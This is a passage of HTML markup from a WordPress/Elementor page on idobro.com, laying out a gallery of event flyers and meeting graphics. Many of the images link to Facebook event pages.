															<img loading="lazy" decoding="async" width="800" height="1014" src="https://www.idobro.com/wp-content/uploads/2022/05/1633499259603.jpg" class="attachment-large size-large wp-image-10724" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1633499259603.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1633499259603-237x300.jpg 237w, https://www.idobro.com/wp-content/uploads/2022/05/1633499259603-768x973.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3922383" data-id="3922383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4160f elementor-widget elementor-widget-image" data-id="3c4160f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="724" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/05/1633076030284-724x1024.jpg" class="attachment-large size-large wp-image-10723" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1633076030284-724x1024.jpg 724w, https://www.idobro.com/wp-content/uploads/2022/05/1633076030284-212x300.jpg 212w, https://www.idobro.com/wp-content/uploads/2022/05/1633076030284-768x1086.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/1633076030284.jpg 800w" sizes="(max-width: 724px) 100vw, 724px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49b9b15" data-id="49b9b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d59917 elementor-widget elementor-widget-image" data-id="9d59917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="709" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/05/1623834229767-709x1024.jpg" class="attachment-large size-large wp-image-10716" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1623834229767-709x1024.jpg 709w, https://www.idobro.com/wp-content/uploads/2022/05/1623834229767-208x300.jpg 208w, https://www.idobro.com/wp-content/uploads/2022/05/1623834229767-768x1109.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/1623834229767.jpg 800w" sizes="(max-width: 709px) 100vw, 709px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9fb11 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9fb11" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a2996c" data-id="9a2996c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c8aab1 elementor-widget elementor-widget-image" data-id="6c8aab1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/05/image001-1024x1024.jpg" class="attachment-large size-large wp-image-10736" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/image001-1024x1024.jpg 1024w, https://www.idobro.com/wp-content/uploads/2022/05/image001-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/image001-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/image001-768x768.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/image001-250x250.jpg 250w, https://www.idobro.com/wp-content/uploads/2022/05/image001.jpg 1467w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-db07da5" data-id="db07da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d131d5 elementor-widget elementor-widget-image" data-id="1d131d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="769" height="769" src="https://www.idobro.com/wp-content/uploads/2022/05/image002-1.jpg" class="attachment-large size-large wp-image-10737" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/image002-1.jpg 769w, https://www.idobro.com/wp-content/uploads/2022/05/image002-1-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/image002-1-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/image002-1-250x250.jpg 250w" sizes="(max-width: 769px) 100vw, 769px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee1eac5" data-id="ee1eac5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8cf8c9 elementor-widget elementor-widget-image" data-id="b8cf8c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-1024x1024.jpg" class="attachment-large size-large wp-image-10738" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-1024x1024.jpg 1024w, https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-768x768.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer-250x250.jpg 250w, https://www.idobro.com/wp-content/uploads/2022/05/Marketing-_-Sales-Training-Flyer.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffcdac8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffcdac8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-094e7fb" data-id="094e7fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-beefca9 elementor-widget elementor-widget-image" data-id="beefca9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2-1024x576.png" class="attachment-large size-large wp-image-10732" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-2.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0093396" data-id="0093396" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd874e8 elementor-widget elementor-widget-image" data-id="fd874e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1024x576.png" class="attachment-large size-large wp-image-10734" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfd5424" data-id="dfd5424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6b62be elementor-widget elementor-widget-image" data-id="d6b62be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/05/Idobro-1024x576.jpg" class="attachment-large size-large wp-image-10735" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/Idobro-1024x576.jpg 1024w, https://www.idobro.com/wp-content/uploads/2022/05/Idobro-300x169.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/Idobro-768x432.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/Idobro.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbde33a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbde33a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-732f771" data-id="732f771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364e111 elementor-widget elementor-widget-image" data-id="364e111" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.idobro.com/wp-content/uploads/2022/05/1642837177486.jpg" class="attachment-large size-large wp-image-10728" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1642837177486.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1642837177486-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1642837177486-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/1642837177486-768x768.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/1642837177486-250x250.jpg 250w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c0bd6f" data-id="3c0bd6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b68530 elementor-widget elementor-widget-image" data-id="8b68530" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1-1024x576.png" class="attachment-large size-large wp-image-10729" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/05/cherie-blair-graphics-1.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0162cf6" data-id="0162cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c309da9 elementor-widget elementor-widget-image" data-id="c309da9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1-1024x576.png" class="attachment-large size-large wp-image-10731" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/05/GOTO-meetings-1.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-636a77a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="636a77a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa61b5e" data-id="fa61b5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e858a elementor-widget elementor-widget-image" data-id="57e858a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.idobro.com/wp-content/uploads/2022/05/1629261768925.jpg" class="attachment-large size-large wp-image-10721" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1629261768925.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1629261768925-300x169.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1629261768925-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ee9005a" data-id="ee9005a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c008bbd elementor-widget elementor-widget-image" data-id="c008bbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.idobro.com/wp-content/uploads/2022/05/1634040486040.jpg" class="attachment-large size-large wp-image-10725" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1634040486040.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1634040486040-300x169.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1634040486040-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-207bf81" data-id="207bf81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e71c140 elementor-widget elementor-widget-image" data-id="e71c140" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.idobro.com/wp-content/uploads/2022/05/1638955272032.jpg" class="attachment-large size-large wp-image-10726" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1638955272032.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1638955272032-300x169.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1638955272032-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b4a297 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b4a297" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34b5f79" data-id="34b5f79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6dfe elementor-widget elementor-widget-image" data-id="98b6dfe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.idobro.com/wp-content/uploads/2022/05/1622804153088.jpg" class="attachment-large size-large wp-image-10715" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1622804153088.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1622804153088-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1622804153088-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/1622804153088-768x768.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/1622804153088-250x250.jpg 250w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc4f982" data-id="bc4f982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60db091 elementor-widget elementor-widget-image" data-id="60db091" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="800" src="https://www.idobro.com/wp-content/uploads/2022/05/1627913601929.jpg" class="attachment-large size-large wp-image-10720" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1627913601929.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1627913601929-300x300.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1627913601929-150x150.jpg 150w, https://www.idobro.com/wp-content/uploads/2022/05/1627913601929-768x768.jpg 768w, https://www.idobro.com/wp-content/uploads/2022/05/1627913601929-250x250.jpg 250w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-732a76a" data-id="732a76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a667f27 elementor-widget elementor-widget-image" data-id="a667f27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="565" src="https://www.idobro.com/wp-content/uploads/2022/05/1631613798798.jpg" class="attachment-large size-large wp-image-10722" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/05/1631613798798.jpg 800w, https://www.idobro.com/wp-content/uploads/2022/05/1631613798798-300x212.jpg 300w, https://www.idobro.com/wp-content/uploads/2022/05/1631613798798-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0d8faa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0d8faa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8dd8907" data-id="8dd8907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e6c3c4 elementor-widget elementor-widget-image" data-id="4e6c3c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/RISEInfinityF/photos/a.250654595023650/4425724264183308/">
							<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2021/11/255218844_4425724254183309_4263525669580736672_n-1024x576.jpg" class="attachment-large size-large wp-image-7869" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/11/255218844_4425724254183309_4263525669580736672_n-1024x576.jpg 1024w, https://www.idobro.com/wp-content/uploads/2021/11/255218844_4425724254183309_4263525669580736672_n-300x169.jpg 300w, https://www.idobro.com/wp-content/uploads/2021/11/255218844_4425724254183309_4263525669580736672_n-768x432.jpg 768w, https://www.idobro.com/wp-content/uploads/2021/11/255218844_4425724254183309_4263525669580736672_n.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b0f311" data-id="4b0f311" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1847883 elementor-widget elementor-widget-image" data-id="1847883" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/329288295600432/">
							<img loading="lazy" decoding="async" width="499" height="391" src="https://www.idobro.com/wp-content/uploads/2021/10/7th-GOTO-meeting.png" class="attachment-large size-large wp-image-7159" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/7th-GOTO-meeting.png 499w, https://www.idobro.com/wp-content/uploads/2021/10/7th-GOTO-meeting-300x235.png 300w" sizes="(max-width: 499px) 100vw, 499px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29aff8f" data-id="29aff8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-445a74e elementor-widget elementor-widget-image" data-id="445a74e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/531522381510525/">
							<img loading="lazy" decoding="async" width="502" height="374" src="https://www.idobro.com/wp-content/uploads/2021/10/12-years-of-Incl.png" class="attachment-large size-large wp-image-7160" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/12-years-of-Incl.png 502w, https://www.idobro.com/wp-content/uploads/2021/10/12-years-of-Incl-300x224.png 300w" sizes="(max-width: 502px) 100vw, 502px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cbe429d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbe429d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5423e63" data-id="5423e63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4278de0 elementor-widget elementor-widget-image" data-id="4278de0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/885381415426909?acontext=%7B%22event_action_history%22%3A%5B%7B%22surface%22%3A%22page%22%7D%5D%7D">
							<img loading="lazy" decoding="async" width="503" height="391" src="https://www.idobro.com/wp-content/uploads/2021/10/8th-GOTO-meting.png" class="attachment-large size-large wp-image-7167" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/8th-GOTO-meting.png 503w, https://www.idobro.com/wp-content/uploads/2021/10/8th-GOTO-meting-300x233.png 300w" sizes="(max-width: 503px) 100vw, 503px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-301a7de" data-id="301a7de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dbe4f4 elementor-widget elementor-widget-image" data-id="7dbe4f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/354679192789078/">
							<img loading="lazy" decoding="async" width="496" height="373" src="https://www.idobro.com/wp-content/uploads/2021/10/6th-GOTO-meeting.png" class="attachment-large size-large wp-image-7158" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/6th-GOTO-meeting.png 496w, https://www.idobro.com/wp-content/uploads/2021/10/6th-GOTO-meeting-300x226.png 300w" sizes="(max-width: 496px) 100vw, 496px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abdec19" data-id="abdec19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e11f15 elementor-widget elementor-widget-image" data-id="5e11f15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/495053401589513/">
							<img loading="lazy" decoding="async" width="499" height="390" src="https://www.idobro.com/wp-content/uploads/2021/10/GOTO-meeting.png" class="attachment-large size-large wp-image-7157" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/GOTO-meeting.png 499w, https://www.idobro.com/wp-content/uploads/2021/10/GOTO-meeting-300x234.png 300w" sizes="(max-width: 499px) 100vw, 499px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a19f5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a19f5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abf1e03" data-id="abf1e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a6d73d elementor-widget elementor-widget-image" data-id="1a6d73d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/499791657980893/">
							<img loading="lazy" decoding="async" width="497" height="418" src="https://www.idobro.com/wp-content/uploads/2021/10/Financial-litera.png" class="attachment-large size-large wp-image-7156" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Financial-litera.png 497w, https://www.idobro.com/wp-content/uploads/2021/10/Financial-litera-300x252.png 300w" sizes="(max-width: 497px) 100vw, 497px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6bb66a3" data-id="6bb66a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61c087a elementor-widget elementor-widget-image" data-id="61c087a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/305990234109956/">
							<img loading="lazy" decoding="async" width="497" height="374" src="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi.png" class="attachment-large size-large wp-image-7155" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi.png 497w, https://www.idobro.com/wp-content/uploads/2021/10/RISE-World-Summi-300x226.png 300w" sizes="(max-width: 497px) 100vw, 497px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ccddf99" data-id="ccddf99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f484c3 elementor-widget elementor-widget-image" data-id="6f484c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/3592458934109769/">
							<img loading="lazy" decoding="async" width="500" height="393" src="https://www.idobro.com/wp-content/uploads/2021/10/Shop-GREEN_LIVE-.png" class="attachment-large size-large wp-image-7154" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Shop-GREEN_LIVE-.png 500w, https://www.idobro.com/wp-content/uploads/2021/10/Shop-GREEN_LIVE--300x236.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fe725ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe725ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b7d544" data-id="1b7d544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f062f8a elementor-widget elementor-widget-image" data-id="f062f8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/339805537351846/">
							<img loading="lazy" decoding="async" width="500" height="390" src="https://www.idobro.com/wp-content/uploads/2021/10/SI-Plastic-Free-.png" class="attachment-large size-large wp-image-7153" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/SI-Plastic-Free-.png 500w, https://www.idobro.com/wp-content/uploads/2021/10/SI-Plastic-Free--300x234.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0213d26" data-id="0213d26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f547661 elementor-widget elementor-widget-image" data-id="f547661" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/3560868233925625/">
							<img loading="lazy" decoding="async" width="500" height="421" src="https://www.idobro.com/wp-content/uploads/2021/10/Webinar-on-Mindf.png" class="attachment-large size-large wp-image-7151" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Webinar-on-Mindf.png 500w, https://www.idobro.com/wp-content/uploads/2021/10/Webinar-on-Mindf-300x253.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58bdbb5" data-id="58bdbb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c06efc5 elementor-widget elementor-widget-image" data-id="c06efc5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/events/330399204993403/">
							<img loading="lazy" decoding="async" width="498" height="392" src="https://www.idobro.com/wp-content/uploads/2021/10/Digital-Transfor.png" class="attachment-large size-large wp-image-7152" alt="" srcset="https://www.idobro.com/wp-content/uploads/2021/10/Digital-Transfor.png 498w, https://www.idobro.com/wp-content/uploads/2021/10/Digital-Transfor-300x236.png 300w" sizes="(max-width: 498px) 100vw, 498px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63ab3ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63ab3ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6adcf86" data-id="6adcf86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
